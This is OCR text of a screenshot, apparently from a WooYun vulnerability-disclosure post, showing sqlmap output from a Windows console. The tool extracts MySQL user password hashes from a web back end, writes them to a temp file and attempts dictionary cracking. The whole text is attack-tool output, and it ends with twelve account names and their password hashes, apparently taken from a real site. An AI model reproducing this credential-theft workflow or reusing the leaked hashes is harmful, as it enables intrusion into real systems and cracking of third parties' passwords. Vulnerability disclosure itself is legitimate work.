 管理员: Windows 命令处理程序
[02:53:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[02:53:08] [INFO] fetching database users password hashes
[02:53:10] [INFO] heuristics detected web page charset 'utf-8'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
y
[02:53:59] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\local\temp\sqlmapwerdrw
119452\sqlmaphashes-rku7zs.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[02:54:00] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色版\sqlmapprojec
t-sqlmap-0.9-4125-g17bfda1\sqlmapproject-sqlmap-17bfda1\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[02:54:01] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:54:03] [INFO] starting dictionary-based cracking (mysql_passwd)
[02:54:03] [INFO] starting 4 processes
[02:54:23] [WARNING] no clear password(s) found
database management system users password hashes:
[*] 58game_b!b#s_ [1]:
    password hash: *B4680C67DF6A55D35B34F56347C479FAA120C1C9
[*] adminpuwei [1]:
    password hash: *FF5BDF25C6F98760F4ADAAF9ADC1874350EAFC50
[*] coreseek [1]:
    password hash: *27F7F343FCDF8A39879BE2428715C64D2990A62E
[*] minisiteTj [1]:
    password hash: *5DDAB5B641F291CDE72D7E9D4F706297604AA4CB
[*] nrep_ujff [1]:
    password hash: *281EF9E5FB42BBD3671A5268307B64CCC2E6D03B
[*] old_miao_site [1]:
    password hash: *E6D7D79C4E1962231AB5801DA48D90465714A793
[*] tzb [1]:
    password hash: *FF5BDF25C6F98760F4ADAAF9ADC1874350EAFC50
[*] uodgv0830manger [1]:
    password hash: *7E6840247340FDBB330DE67180ADDDBC6261955C
[*] web_amoeba [1]:
    password hash: *DEBE44CCFC52715C2A67CB6F16185CF7A0FF05EF
[*] webapp2012conn [1]:
    password hash: *BE3168D9C553D66D4300E35CC32651C18E7CE6A0
[*] websyncconn [1]:
    password hash: *8FAA1E493D2BD0CD00201063944D8FFD8F54A6AF
[*] xms_st!nt [1]:
    password hash: *2AE0609D10A038A39AA3958F46A72184FD06C602
www.wooyun.org